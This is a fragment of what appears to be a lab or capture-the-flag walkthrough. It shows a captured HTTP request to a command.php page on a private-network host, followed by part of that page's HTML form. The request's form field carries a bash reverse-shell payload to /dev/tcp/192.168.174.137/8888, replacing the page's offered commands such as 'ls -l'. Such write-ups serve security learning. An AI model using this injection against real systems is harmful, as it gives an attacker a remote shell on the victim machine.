 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.174.190/command.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=i4h86i943n1c9udis3erbqk9m7
Connection: keep-alive
radio=bash+-i+>&+/dev/tcp/192.168.174.137/8888+0>&1&submit=Run
</strong>
<br>
25 <input type="radio" name="radio" value="ls -l" checked="
checked">
List Files<br />
26 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
27 <input type="radio" name="radio" value="df -h">
Disk Free<br />
28 <p>
29 <input type="submit" name="submit" value="Run">
30 </form>
31
32 You need to be logged in to use this system.<p>
<a href='index.php'>
Click to Log In Again
</a>
33 </div>
34 </div>
35 </body>
36 </html>